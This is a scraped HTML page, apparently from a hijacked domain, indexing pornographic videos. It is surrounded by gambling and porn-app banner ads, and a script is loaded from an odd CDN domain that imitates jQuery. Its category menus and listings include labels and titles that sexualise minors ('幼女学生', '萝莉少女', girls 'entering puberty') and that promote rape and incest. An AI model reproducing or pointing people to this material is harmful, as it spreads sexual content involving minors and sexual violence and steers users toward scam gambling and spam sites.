

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jinanhuacheng.com/news/13461.html
body_size: 7553
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><html lang="zh"><head><title>- - 国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"jinanhuacheng.com","wapurl":"jinanhuacheng.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：jinanhuacheng.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266118.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/2c1fe0943d6ba32969ed70973933b32b.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">「老师，我该和别人做爱吗？」看着我的学生在我面前被欺骗，我沮丧地勃起了。 Yuri 生田优梨 AKDL-344</p></div></a></div><div class="vod-list"><a href="/play/266117.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/a6b3d0d56bddea0901f4f4707ba8a3f7.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">素人妻搭讪全程中出5小时名人DX100 未知演员 WA-564</p></div></a></div><div class="vod-list"><a href="/play/266116.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/aec47574afdbf41a791f14067a062b3f.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">已婚者联谊NTR 怀着被NTR愿望的两组夫妇 黑川堇 西田那津,森泽佳奈 MEYD-827</p></div></a></div><div class="vod-list"><a href="/play/266115.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/4b8d1eddb9a2f530b61b1c631885df8f.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">肉体警備員 裂かれた制服</p></div></a></div><div class="vod-list"><a href="/play/266114.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/0ba6e24f749371e42a6ae6015c34181e.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">收藏家：美女妻子欺负恶毒变态医生：七天后自尊心崩溃接受快感训练 - 丹羽纱绫 二羽纱爱 YMDD-463</p></div></a></div><div class="vod-list"><a href="/play/266113.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/0e4f60dbd9da7012decf6dd109ee1047.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">松永明里在台场的假期 松永あかり SDJS-328</p></div></a></div><div class="vod-list"><a href="/play/266112.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/580cc678f80953756f5a0c0ce0329e34.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">突然进入青春期的女朋友，天真烂漫地跑来我家过夜，钻进了我的被窝，我们并肩而睡，我根本 未知演员 SCPX-536</p></div></a></div><div class="vod-list"><a href="/play/265444.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/a8511f6b8d519d957356b5d7826152d6.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">素人综艺保龄球少女，瞄准臀部一击！挑战丰臀保龄球！爽到乳液滑落，肛门抽搐！吊袜带脱 未知演员 SVVRT-069</p></div></a></div><div class="vod-list"><a href="/play/266111.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/003ff77d8f2b424d760995811f39730a.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">＃在全日本大赛活跃的田径少女，青春的终结与AV出道 8头身、身高171cm、真正的运 夏目まこ CAWD-892</p></div></a></div><div class="vod-list"><a href="/play/266110.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7d619352012b66dffb5c9ef1cffc9f72.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">素人女学生接受挑战！首次挑战无手口交，持续射精！ 30分钟内，只用嘴巴射精一次，奖金 未知演员 SKMJ-662</p></div></a></div><div class="vod-list"><a href="/play/266109.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/fd9b84cf752ba46c92f9b72377f3390d.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">双重绝对领域。拥有高挑美腿的小恶魔大姐让你忍不住想舔她弯曲的腰部。丰满的大腿，让你忍不 仓木华 SONE-861</p></div></a></div><div class="vod-list"><a href="/play/266108.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/de7137ddd77b9ee3e6b4865eed9cc71a.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">「莉绪酱说要插入之前，就一直玩弄她」 玩弄看不起我的女人挑逗她直到她恳求插入，让她抽搐 栗山莉绪 ADN-726</p></div></a></div><div class="vod-list"><a href="/play/266107.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/9e416b490026079d2862cff68177710d.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802</p></div></a></div><div class="vod-list"><a href="/play/266106.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/291001737107345f3e375751e6962722.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">完全变成充气娃娃情侣游戏！ 3 恋渕桃菜 SDAM-146</p></div></a></div><div class="vod-list"><a href="/play/266105.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/5c7a411271dd968e071fdaf9ee61f9bb.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">[4K] 与穿着透视紧身衣的巨乳新进员工进行权力骚扰与中出性爱 宍户里穗 宍戸里帆 CRNX-253</p></div></a></div><div class="vod-list"><a href="/play/266104.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/5a3feaf519c2c3e9a126f7f49d88a757.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">素人综艺：来玩吧！达摩少女的阴蒂游戏！被电击棒狠狠地攻击，就出局了！瞬间中出惩罚游戏！ 未知演员 SVVRT-068</p></div></a></div><div class="vod-list"><a href="/play/266103.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/3f11bc1e7085a35adc0355f41b481a6d.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">素人观察监视：性感番长以自然近距离服务展现真本事！ DVD商店版＆情色茶反向拾取版 北野美奈 北野未奈 YMDD-464</p></div></a></div><div class="vod-list"><a href="/play/266102.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/5a076919d9fb4b22665671c5a960356b.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">[AI同人志] 我心爱的大胸部妻子为了养家活口，偷偷兼职做邻居的出轨伴侣 [已婚女性NTR] 収录时间 AIAV-039</p></div></a></div><div class="vod-list"><a href="/play/266101.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/5d533f9110b1f0ce3e1300cef963b269.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761</p></div></a></div><div class="vod-list"><a href="/play/266100.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/65958242d840552a484aeed4461a4365.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">舔肉棒来假装恋人！为了安抚一直催促早点结婚的父母我成了超可爱同期女孩的一日男友 虹村由美 虹村ゆみ ROYD-254</p></div></a></div><div class="vod-list"><a href="/play/266099.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/56339831aa3e93515911a00c07b12c2c.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">李雅抖音巨乳反差网红模特庆元旦私拍_最新大招与土豪大佬宾馆开房舌吻无套被爆操翻白眼</p></div></a></div><div class="vod-list"><a href="/play/266098.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/642f407a5bc7756b56882672a5bd815c.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">李雅抖音巨乳网红反差人妻李雅大震撼系列之被甲方公司王总潜规则</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>